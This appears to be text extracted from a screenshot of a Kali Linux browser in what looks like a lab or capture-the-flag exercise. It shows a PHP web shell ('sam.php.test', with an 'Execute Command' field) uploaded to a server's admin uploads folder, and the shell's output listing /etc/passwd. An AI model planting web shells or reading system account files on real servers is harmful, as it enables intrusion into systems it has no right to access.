 192.168.172.149/admin/uploads/sam.php.test
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Execute Command
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash